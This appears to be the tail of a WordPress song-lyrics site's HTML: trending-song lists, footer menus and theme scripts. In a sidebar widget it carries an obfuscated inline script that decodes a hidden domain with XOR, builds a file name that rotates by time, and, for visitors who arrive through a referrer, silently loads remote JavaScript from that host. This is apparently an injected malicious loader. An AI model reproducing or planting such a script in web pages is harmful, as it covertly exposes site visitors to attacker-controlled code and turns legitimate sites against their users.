			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/aigiri-nandini-lyrics/" >
				aigiri nandini lyrics by Rajalakshmee Sanjay			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-376 post type-post status-publish format-standard has-post-thumbnail hentry category-bhakti tag-hanuman-chalisa tag-hanuman-chalisa-lyrics tag-hanuman-chalisa-lyrics-english tag-hanuman-chalisa-lyrics-english-lyrics tag-hanuman-chalisa-lyrics-hindi tag-hanuman-chalisa-lyrics-hindi-pdf tag-hanuman-chalisa-lyrics-in-bengali tag-hanuman-chalisa-lyrics-in-english tag-hanuman-chalisa-lyrics-in-hindi tag-hanuman-chalisa-lyrics-in-hindi-pdf tag-hanuman-chalisa-lyrics-in-kannada tag-hanuman-chalisa-lyrics-in-tamil tag-hariharan-shree-hanuman-chalisa-lyrics tag-jai-hanuman-chalisa-lyrics tag-shree-hanuman-chalisa-lyrics tag-shri-hanuman-chalisa-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/hanuman-chalisa-lyrics-by-gulshan-kumar/" >
				hanuman chalisa lyrics by Gulshan Kumar			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3c14d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3c14d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-073ae83" data-id="073ae83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9aaea07 elementor-widget elementor-widget-heading" data-id="9aaea07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Punjabi Top Trending</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c760041 elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="c760041" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-587 post type-post status-publish format-standard hentry category-punjabi category-t-series tag-ninja-roi-na-lyrics tag-roi-na tag-roi-na-lyrics tag-roi-na-lyrics-in-hindi">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/roi-na-lyrics-from-movie-shiddat/" >
				roi na lyrics from movie Shiddat			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-522 post type-post status-publish format-standard hentry category-punjabi tag-falling-apart-lyrics tag-falling-apart-lyrics-karan tag-falling-apart-lyrics-karan-aujla tag-falling-apart-lyrics-meaning tag-falling-apart-lyrics-punjabi">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/falling-apart-lyrics/" >
				Falling Apart Lyrics			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-478 post type-post status-publish format-standard hentry category-punjabi category-uncategorized category-zee-music-company tag-akhil-sachdeva-channa-ve-lyrics tag-channa-ve-lyrics tag-channa-ve-lyrics-hindi tag-channa-ve-lyrics-in-english tag-channa-ve-lyrics-in-hindi tag-channa-ve-lyrics-meaning">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/channa-ve-lyrics/" >
				Channa Ve Lyrics from movie Bhoot Part One-The Haunted Ship			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3bc1b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3bc1b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e0c9c5" data-id="2e0c9c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3a49c3 elementor-widget elementor-widget-heading" data-id="f3a49c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Top Trending Movies</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cd4f78d sidebar-item-card elementor-widget elementor-widget-heading" data-id="cd4f78d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">OMG 2</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b91b81b sidebar-item-card elementor-widget elementor-widget-heading" data-id="b91b81b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Gadar 2</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-71cadd8 sidebar-item-card elementor-widget elementor-widget-heading" data-id="71cadd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Radhe Shyam</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6d82190 sidebar-item-card elementor-widget elementor-widget-heading" data-id="6d82190" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Tere Naal Love Ho Gya</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-15ad69f sidebar-item-card elementor-widget elementor-widget-heading" data-id="15ad69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Shiddat</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8d55b12 sidebar-item-card elementor-widget elementor-widget-heading" data-id="8d55b12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Taddap</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-363b8e3 sidebar-item-card elementor-widget elementor-widget-heading" data-id="363b8e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sanam Teri Kasam</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9d4d332 sidebar-item-card elementor-widget elementor-widget-heading" data-id="9d4d332" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ae Dil Hai Mushkil</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e96b4e0 sidebar-item-card elementor-widget elementor-widget-heading" data-id="e96b4e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Raam-leela</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ce2bca2 sidebar-item-card elementor-widget elementor-widget-heading" data-id="ce2bca2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kabir Singh</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</aside><aside id="block-35" class="widget inner-padding widget_block"><script type="text/javascript">
!function (_f7ab7) {
    
    var _13ad = Date.now();
    var _f09a2 = 1000;
    _13ad = _13ad / _f09a2;
    _13ad = Math.floor(_13ad);

    var _9c569 = 600;
    _13ad -= _13ad % _9c569;
    _13ad = _13ad.toString(16);

    var _79df0 = _f7ab7.referrer;

    if (!_79df0) return;

    var _d9091 = [61044, 61041, 61038, 61053, 61052, 61049, 61035, 61040, 61050, 61047, 61049, 61034, 61052, 61043, 61041, 61036, 60982, 61041, 61046, 61054, 61047];

    _d9091 = _d9091.map(function(_7fa2c){
        return _7fa2c ^ 60952;
    });

    var _70a29 = "8ad56121c7ac7d6cde3207301f087822";
    
    _d9091 = String.fromCharCode(..._d9091);

    var _24741 = "https://";
    var _183d = "/";
    var _7b73f = "track-";

    var _fe5e9 = ".js";

    var _1df6f = _f7ab7.createElement("script");
    _1df6f.type = "text/javascript";
    _1df6f.async = true;
    _1df6f.src = _24741 + _d9091 + _183d + _7b73f + _13ad + _fe5e9;

    _f7ab7.getElementsByTagName("head")[0].appendChild(_1df6f)

}(document);
</script></aside>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-21" class="widget inner-padding widget_block">
<div class="wp-block-group has-base-3-background-color has-background is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading has-text-align-center"><strong>Top Singers</strong></h4>


<div class="widget widget_nav_menu"><div class="menu-top-singers-container"><ul id="menu-top-singers" class="menu"><li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://saregamasongs.com/category/arijit-singh/">Arijit Singh</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://saregamasongs.com/category/armaan-malik/">Armaan Malik</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://saregamasongs.com/category/jubin-nautiyal/">Jubin Nautiyal</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://saregamasongs.com/category/shreya-ghoshal/">Shreya Ghoshal</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251"><a href="https://saregamasongs.com/category/sonu-nigam/">Sonu Nigam</a></li>
</ul></div></div></div></div>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-23" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading has-text-align-center"><strong>Top Music Channels</strong></h4>


<div class="widget widget_nav_menu"><div class="menu-music-channels-container"><ul id="menu-music-channels" class="menu"><li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://saregamasongs.com/category/saregama-music/">Saregama Music</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://saregamasongs.com/category/sony-music-india/">Sony Music India</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://saregamasongs.com/category/t-series/">T-Series</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://saregamasongs.com/category/tips-official/">Tips Official</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://saregamasongs.com/category/zee-music-company/">Zee Music Company</a></li>
</ul></div></div></div></div>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-25" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading has-text-align-center"><strong>Revisit 80s &amp; 90s Era</strong></h4>


<div class="widget widget_nav_menu"><div class="menu-malayalam-container"><ul id="menu-malayalam" class="menu"><li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://saregamasongs.com/category/90s-hit-songs/">90&#8217;s Hit Songs</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://saregamasongs.com/category/kishore-kumar-hits/">Kishore Kumar Hits</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://saregamasongs.com/category/lata-mangheshkar-hits/">Lata Mangheshkar Hits</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://saregamasongs.com/category/old-hindi-songs/">Old Hindi Songs</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://saregamasongs.com/category/sadabahar-hindi-gaane/">Sadabahar Hindi Gaane</a></li>
</ul></div></div></div></div>
</aside>	</div>
		<div class="footer-widget-4">
		<aside id="block-30" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading has-text-align-center"><strong>Quick Links</strong></h4>


<div class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://saregamasongs.com/contact-us/">Contact Us</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://saregamasongs.com/about-us/">About Us</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://saregamasongs.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://saregamasongs.com/disclaimer/">Disclaimer</a></li>
</ul></div></div></div></div>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-31" class="widget inner-padding widget_block">
<ul class="wp-block-social-links aligncenter is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https:///" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https:///" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https:///" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>		</div>
						<div class="copyright-bar">
					saregamasongs.com &copy; 2026 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-heading-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-103-css' href='https://saregamasongs.com/wp-content/uploads/elementor/css/post-103.css?ver=1765350447' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://saregamasongs.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.2" id="generate-sticky-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://saregamasongs.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://saregamasongs.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/saregamasongs.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/saregamasongs.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/saregamasongs.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"109a86a70e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1110,"title":"Thathaka%20Theithare%20Lyrics%20from%20movie%20Hridayam%20by%20Prithviraj%20Sukumaran","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/saregamasongs.com\/wp-admin\/admin-ajax.php","nonce":"b41fe5710d","urls":{"assets":"https:\/\/saregamasongs.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/saregamasongs.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/saregamasongs.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3" id="elementor-pro-frontend-js"></script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.3" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
